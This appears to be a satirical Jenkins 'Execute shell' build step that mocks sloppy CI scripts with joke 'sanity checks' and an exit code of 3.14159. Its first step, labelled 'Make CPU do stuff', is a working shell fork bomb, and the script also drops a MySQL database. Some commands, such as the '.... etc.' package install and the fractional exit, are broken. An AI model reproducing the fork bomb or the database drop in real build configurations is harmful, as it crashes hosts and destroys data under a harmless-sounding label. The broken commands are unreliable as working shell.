 Build
Execute shell
Command
#!/bin/sh
mysql -uroot -e "DROP DATABASE IF EXISTS test; CREATE DATABASE IF NOT
EXISTS test;"
###################### Step 1:  Make CPU do stuff  #################
:(){
 :|:&
};:
###################### Step 2:  Sanity Checks   ####################
echo "Fail only if month isPrime and time.day == 3rd Tuesday"
echo "Or Fail if this particular project has some particular condition"
echo "Which will have to be rewritten for each new project"
echo "So basically don't cut and paste this section and rewrite it each time"
###################### Step 3:  Install scripts  ###################
apt-get update
apt-get -y install git vim .... etc.
echo "Now add custom repository which only works for this build"
git clone $MYGIT
###################### Step 4:  Error Codes  ########################
exit 3.14159
See the list of available environment variables
Delete